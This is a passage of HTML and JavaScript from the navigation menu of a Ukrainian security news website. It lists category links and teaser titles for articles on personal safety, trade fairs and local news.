href=\"https:\/\/security.org.ua\/uk\/category\/topical-uk\/personal-safety-uk\/\" class=\"td-post-category\">\u041e\u0421\u041e\u0411\u0418\u0421\u0422\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/snigova-lavina-abetka-bezpeki\/\" rel=\"bookmark\" title=\"\u0421\u041d\u0406\u0413\u041e\u0412\u0410 \u041b\u0410\u0412\u0418\u041d\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\">\u0421\u041d\u0406\u0413\u041e\u0412\u0410 \u041b\u0410\u0412\u0418\u041d\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_8dd","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2_8dd" id="tdi_3_dd1" data-td_block_id="tdi_2_8dd" data-td_filter_value="" href="https://security.org.ua/uk/category/topical-uk/">Все</a><a class="mega-menu-sub-cat-tdi_2_8dd"  id="tdi_4_815" data-td_block_id="tdi_2_8dd" data-td_filter_value="654" href="https://security.org.ua/uk/category/topical-uk/security-auto-uk/">БЕЗПЕКА АВТО</a><a class="mega-menu-sub-cat-tdi_2_8dd"  id="tdi_5_dd6" data-td_block_id="tdi_2_8dd" data-td_filter_value="648" href="https://security.org.ua/uk/category/topical-uk/childs-safety-uk/">БЕЗПЕКА ДІТЕЙ</a><a class="mega-menu-sub-cat-tdi_2_8dd"  id="tdi_6_7e6" data-td_block_id="tdi_2_8dd" data-td_filter_value="13" href="https://security.org.ua/uk/category/topical-uk/business-security-uk/">ЗАХИСТ БІЗНЕСУ</a><a class="mega-menu-sub-cat-tdi_2_8dd"  id="tdi_7_5ec" data-td_block_id="tdi_2_8dd" data-td_filter_value="646" href="https://security.org.ua/uk/category/topical-uk/safety-home-uk/">ЗАХИСТ ЖИТЛА</a><a class="mega-menu-sub-cat-tdi_2_8dd"  id="tdi_8_86f" data-td_block_id="tdi_2_8dd" data-td_filter_value="14" href="https://security.org.ua/uk/category/topical-uk/cybersecurity-uk/">КІБЕРБЕЗПЕКА</a><a class="mega-menu-sub-cat-tdi_2_8dd"  id="tdi_9_e6e" data-td_block_id="tdi_2_8dd" data-td_filter_value="12" href="https://security.org.ua/uk/category/topical-uk/personal-safety-uk/">ОСОБИСТА БЕЗПЕКА</a></div></div><div id=tdi_2_8dd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/fatalni-pustoshhi-%e2%94%82-pidsikannya-na-doviru/" rel="bookmark" class="td-image-wrap" title="ФАТАЛЬНІ ПУСТОЩІ | ПІДСІКАННЯ НА ДОВІРІ"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2020/02/spinal_02-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2020/02/spinal_02-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2020/02/spinal_02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="ФАТАЛЬНІ ПУСТОЩІ | ПІДСІКАННЯ НА ДОВІРІ" /></a></div>                <a href="https://security.org.ua/uk/category/news-uk/media-review-uk/" class="td-post-category">ОГЛЯД МЕДІА</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/fatalni-pustoshhi-%e2%94%82-pidsikannya-na-doviru/" rel="bookmark" title="ФАТАЛЬНІ ПУСТОЩІ | ПІДСІКАННЯ НА ДОВІРІ">ФАТАЛЬНІ ПУСТОЩІ | ПІДСІКАННЯ НА ДОВІРІ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/coronavirus-map/" rel="bookmark" class="td-image-wrap" title="УХАНСЬКИЙ КОРОНАВІРУС * ІНТЕРАКТИВНА КАРТА"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2020/01/1579981623185055751-218x150.png"  srcset="https://security.org.ua/wp-content/uploads/2020/01/1579981623185055751-218x150.png 218w, https://security.org.ua/wp-content/uploads/2020/01/1579981623185055751-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="УХАНСЬКИЙ КОРОНАВІРУС * ІНТЕРАКТИВНА КАРТА" /></a></div>                <a href="https://security.org.ua/uk/category/multimedia-uk/security-guide-ua/" class="td-post-category">WIKI SECURITY GUIDE</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/coronavirus-map/" rel="bookmark" title="УХАНСЬКИЙ КОРОНАВІРУС * ІНТЕРАКТИВНА КАРТА">УХАНСЬКИЙ КОРОНАВІРУС * ІНТЕРАКТИВНА КАРТА</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/remni-bezopasnosti-2/" rel="bookmark" class="td-image-wrap" title="РЕМІНЬ БЕЗПЕКИ | КОМПЕТЕНТНИЙ ПОГЛЯД"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2020/01/1551981253-7566-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2020/01/1551981253-7566-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2020/01/1551981253-7566-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="РЕМІНЬ БЕЗПЕКИ | КОМПЕТЕНТНИЙ ПОГЛЯД" /></a></div>                <a href="https://security.org.ua/uk/category/multimedia-uk/audio-uk/" class="td-post-category">АУДІО</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/remni-bezopasnosti-2/" rel="bookmark" title="РЕМІНЬ БЕЗПЕКИ | КОМПЕТЕНТНИЙ ПОГЛЯД">РЕМІНЬ БЕЗПЕКИ | КОМПЕТЕНТНИЙ ПОГЛЯД</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/alina-pravdichenko-pro-zahist-personalnih-danih-2/" rel="bookmark" class="td-image-wrap" title="Аліна Правдиченко про захист персональних даних"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2020/01/alina-pravdichenko-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2020/01/alina-pravdichenko-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2020/01/alina-pravdichenko-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Аліна Правдиченко про захист персональних даних" /></a></div>                <a href="https://security.org.ua/uk/category/opinion-uk/" class="td-post-category">ПОГЛЯД</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/alina-pravdichenko-pro-zahist-personalnih-danih-2/" rel="bookmark" title="Аліна Правдиченко про захист персональних даних">Аліна Правдиченко про захист персональних даних</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_8dd" data-td_block_id="tdi_2_8dd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_8dd" data-td_block_id="tdi_2_8dd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-37"><a href="#">Новини</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10_37e td_with_ajax_pagination td-pb-border-top td_block_template_17 td_ajax_preloading_preload"  data-td-block-uid="tdi_10_37e" ><script>var block_tdi_10_37e = new tdBlock();
block_tdi_10_37e.id = "tdi_10_37e";
block_tdi_10_37e.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_10_37e","tdc_css_class":"tdi_10_37e","tdc_css_class_style":"tdi_10_37e_rand_style"}';
block_tdi_10_37e.td_column_number = "3";
block_tdi_10_37e.block_type = "td_block_mega_menu";
block_tdi_10_37e.post_count = "4";
block_tdi_10_37e.found_posts = "63";
block_tdi_10_37e.header_color = "";
block_tdi_10_37e.ajax_pagination_infinite_stop = "";
block_tdi_10_37e.max_num_pages = "16";
tdBlocksArray.push(block_tdi_10_37e);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_10_37e));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/mvcz-glavnye-sobytiya-goda-v-sfere-ohrany-bezopasnosti-zashhity-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u041c\u0412\u0426 | \u041f\u041e\u0414\u0406\u0407 \u0420\u041e\u041a\u0423 | \u0411\u0415\u0417\u041f\u0415\u041a\u0410, \u0417\u0410\u0425\u0418\u0421\u0422, \u041e\u0425\u041e\u0420\u041e\u041d\u0410\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/Mezhdunarodn\u044bj_V\u044bstavochn\u044bj_CZentr_Kyev-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/Mezhdunarodn\u044bj_V\u044bstavochn\u044bj_CZentr_Kyev-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/Mezhdunarodn\u044bj_V\u044bstavochn\u044bj_CZentr_Kyev-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041c\u0412\u0426 | \u041f\u041e\u0414\u0406\u0407 \u0420\u041e\u041a\u0423 | \u0411\u0415\u0417\u041f\u0415\u041a\u0410, \u0417\u0410\u0425\u0418\u0421\u0422, \u041e\u0425\u041e\u0420\u041e\u041d\u0410\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/announcment-uk\/\" class=\"td-post-category\">\u0410\u041d\u041e\u041d\u0421\u0418<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/mvcz-glavnye-sobytiya-goda-v-sfere-ohrany-bezopasnosti-zashhity-2\/\" rel=\"bookmark\" title=\"\u041c\u0412\u0426 | \u041f\u041e\u0414\u0406\u0407 \u0420\u041e\u041a\u0423 | \u0411\u0415\u0417\u041f\u0415\u041a\u0410, \u0417\u0410\u0425\u0418\u0421\u0422, \u041e\u0425\u041e\u0420\u041e\u041d\u0410\">\u041c\u0412\u0426 | \u041f\u041e\u0414\u0406\u0407 \u0420\u041e\u041a\u0423 | \u0411\u0415\u0417\u041f\u0415\u041a\u0410, \u0417\u0410\u0425\u0418\u0421\u0422, \u041e\u0425\u041e\u0420\u041e\u041d\u0410<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/fatalni-pustoshhi-%e2%94%82-pidsikannya-na-doviru\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/02\/spinal_02-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/02\/spinal_02-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/02\/spinal_02-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/media-review-uk\/\" class=\"td-post-category\">\u041e\u0413\u041b\u042f\u0414 \u041c\u0415\u0414\u0406\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/fatalni-pustoshhi-%e2%94%82-pidsikannya-na-doviru\/\" rel=\"bookmark\" title=\"\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406\">\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/bezpeka-wef-2020-v-davosi-obijdetsya-v-465-mln\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0411\u0435\u0437\u043f\u0435\u043a\u0430 WEF-2020 \u0432 \u0414\u0430\u0432\u043e\u0441\u0456 \u043e\u0431\u0456\u0439\u0434\u0435\u0442\u044c\u0441\u044f \u0432 $46,5 \u043c\u043b\u043d\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/wef-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/wef-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/wef-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0411\u0435\u0437\u043f\u0435\u043a\u0430 WEF-2020 \u0432 \u0414\u0430\u0432\u043e\u0441\u0456 \u043e\u0431\u0456\u0439\u0434\u0435\u0442\u044c\u0441\u044f \u0432 $46,5 \u043c\u043b\u043d\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/world-news-uk\/\" class=\"td-post-category\">\u0412 \u0421\u0412\u0406\u0422\u0406<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/bezpeka-wef-2020-v-davosi-obijdetsya-v-465-mln\/\" rel=\"bookmark\" title=\"\u0411\u0435\u0437\u043f\u0435\u043a\u0430 WEF-2020 \u0432 \u0414\u0430\u0432\u043e\u0441\u0456 \u043e\u0431\u0456\u0439\u0434\u0435\u0442\u044c\u0441\u044f \u0432 $46,5 \u043c\u043b\u043d\">\u0411\u0435\u0437\u043f\u0435\u043a\u0430 WEF-2020 \u0432 \u0414\u0430\u0432\u043e\u0441\u0456 \u043e\u0431\u0456\u0439\u0434\u0435\u0442\u044c\u0441\u044f \u0432 $46,5 \u043c\u043b\u043d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/17-mln-grn-na-ohoronu-ki%d1%97vteploenergo-rozkradeno-prokuratura\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0420\u043e\u0437\u043a\u0440\u0430\u0434\u0435\u043d\u043e 1,7 \u043c\u043b\u043d \u0433\u0440\u043d \u043d\u0430 \u043e\u0445\u043e\u0440\u043e\u043d\u0443 \u041a\u0438\u0457\u0432\u0442\u0435\u043f\u043b\u043e\u0435\u043d\u0435\u0440\u0433\u043e &#8211; \u043f\u0440\u043e\u043a\u0443\u0440\u0430\u0442\u0443\u0440\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/prokuratura-mista-ki\u0454va-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/prokuratura-mista-ki\u0454va-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/prokuratura-mista-ki\u0454va-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0420\u043e\u0437\u043a\u0440\u0430\u0434\u0435\u043d\u043e 1,7 \u043c\u043b\u043d \u0433\u0440\u043d \u043d\u0430 \u043e\u0445\u043e\u0440\u043e\u043d\u0443 \u041a\u0438\u0457\u0432\u0442\u0435\u043f\u043b\u043e\u0435\u043d\u0435\u0440\u0433\u043e &#8211; \u043f\u0440\u043e\u043a\u0443\u0440\u0430\u0442\u0443\u0440\u0430\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/ukrainian-news-uk\/\" class=\"td-post-category\">\u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/17-mln-grn-na-ohoronu-ki%d1%97vteploenergo-rozkradeno-prokuratura\/\" rel=\"bookmark\" title=\"\u0420\u043e\u0437\u043a\u0440\u0430\u0434\u0435\u043d\u043e 1,7 \u043c\u043b\u043d \u0433\u0440\u043d \u043d\u0430 \u043e\u0445\u043e\u0440\u043e\u043d\u0443 \u041a\u0438\u0457\u0432\u0442\u0435\u043f\u043b\u043e\u0435\u043d\u0435\u0440\u0433\u043e &#8211; \u043f\u0440\u043e\u043a\u0443\u0440\u0430\u0442\u0443\u0440\u0430\">\u0420\u043e\u0437\u043a\u0440\u0430\u0434\u0435\u043d\u043e 1,7 \u043c\u043b\u043d \u0433\u0440\u043d \u043d\u0430 \u043e\u0445\u043e\u0440\u043e\u043d\u0443 \u041a\u0438\u0457\u0432\u0442\u0435\u043f\u043b\u043e\u0435\u043d\u0435\u0440\u0433\u043e &#8211; \u043f\u0440\u043e\u043a\u0443\u0440\u0430\u0442\u0443\u0440\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_10_37e","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_10_37e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/mvcz-glavnye-sobytiya-goda-v-sfere-ohrany-bezopasnosti-zashhity-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u041c\u0412\u0426 | \u041f\u041e\u0414\u0406\u0407 \u0420\u041e\u041a\u0423 | \u0411\u0415\u0417\u041f\u0415\u041a\u0410, \u0417\u0410\u0425\u0418\u0421\u0422, \u041e\u0425\u041e\u0420\u041e\u041d\u0410\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/Mezhdunarodn\u044bj_V\u044bstavochn\u044bj_CZentr_Kyev-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/Mezhdunarodn\u044bj_V\u044bstavochn\u044bj_CZentr_Kyev-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/Mezhdunarodn\u044bj_V\u044bstavochn\u044bj_CZentr_Kyev-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041c\u0412\u0426 | \u041f\u041e\u0414\u0406\u0407 \u0420\u041e\u041a\u0423 | \u0411\u0415\u0417\u041f\u0415\u041a\u0410, \u0417\u0410\u0425\u0418\u0421\u0422, \u041e\u0425\u041e\u0420\u041e\u041d\u0410\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/announcment-uk\/\" class=\"td-post-category\">\u0410\u041d\u041e\u041d\u0421\u0418<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/mvcz-glavnye-sobytiya-goda-v-sfere-ohrany-bezopasnosti-zashhity-2\/\" rel=\"bookmark\" title=\"\u041c\u0412\u0426 | \u041f\u041e\u0414\u0406\u0407 \u0420\u041e\u041a\u0423 | \u0411\u0415\u0417\u041f\u0415\u041a\u0410, \u0417\u0410\u0425\u0418\u0421\u0422, \u041e\u0425\u041e\u0420\u041e\u041d\u0410\">\u041c\u0412\u0426 | \u041f\u041e\u0414\u0406\u0407 \u0420\u041e\u041a\u0423 | \u0411\u0415\u0417\u041f\u0415\u041a\u0410, \u0417\u0410\u0425\u0418\u0421\u0422, \u041e\u0425\u041e\u0420\u041e\u041d\u0410<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/ifsec-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"19-21.12.2019 \u2013 \u0414\u0435\u043b\u0456. IFSEC India 2019\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/suppliers-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/suppliers-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/suppliers-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"19-21.12.2019 \u2013 \u0414\u0435\u043b\u0456. IFSEC India 2019\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/announcment-uk\/\" class=\"td-post-category\">\u0410\u041d\u041e\u041d\u0421\u0418<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/ifsec-2\/\" rel=\"bookmark\" title=\"19-21.12.2019 \u2013 \u0414\u0435\u043b\u0456. IFSEC India 2019\">19-21.12.2019 \u2013 \u0414\u0435\u043b\u0456. IFSEC India 2019<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/perimeter-protection-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"14-16.01.2020 \u2013 \u041d\u044e\u0440\u0435\u043d\u0431\u0435\u0440\u0433. Perimeter Protection 2020\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/perimeter-protection-gesprag462ce656-2643-11e5-9bc5-005056a097ebv63572047409w800-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/perimeter-protection-gesprag462ce656-2643-11e5-9bc5-005056a097ebv63572047409w800-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/perimeter-protection-gesprag462ce656-2643-11e5-9bc5-005056a097ebv63572047409w800-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"14-16.01.2020 \u2013 \u041d\u044e\u0440\u0435\u043d\u0431\u0435\u0440\u0433. Perimeter Protection 2020\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/announcment-uk\/\" class=\"td-post-category\">\u0410\u041d\u041e\u041d\u0421\u0418<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/perimeter-protection-2\/\" rel=\"bookmark\" title=\"14-16.01.2020 \u2013 \u041d\u044e\u0440\u0435\u043d\u0431\u0435\u0440\u0433. Perimeter Protection 2020\">14-16.01.2020 \u2013 \u041d\u044e\u0440\u0435\u043d\u0431\u0435\u0440\u0433. Perimeter Protection 2020<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/stocexpo-europe-2020-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"10-12.03.2020 \u2013 \u0420\u043e\u0442\u0442\u0435\u0440\u0434\u0430\u043c. StocExpo Europe 2020\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/stocexpo-europe-3-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/stocexpo-europe-3-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/stocexpo-europe-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"10-12.03.2020 \u2013 \u0420\u043e\u0442\u0442\u0435\u0440\u0434\u0430\u043c. StocExpo Europe 2020\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/announcment-uk\/\" class=\"td-post-category\">\u0410\u041d\u041e\u041d\u0421\u0418<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/stocexpo-europe-2020-2\/\" rel=\"bookmark\" title=\"10-12.03.2020 \u2013 \u0420\u043e\u0442\u0442\u0435\u0440\u0434\u0430\u043c. StocExpo Europe 2020\">10-12.03.2020 \u2013 \u0420\u043e\u0442\u0442\u0435\u0440\u0434\u0430\u043c. StocExpo Europe 2020<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_10_37e","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_10_37e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 10;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
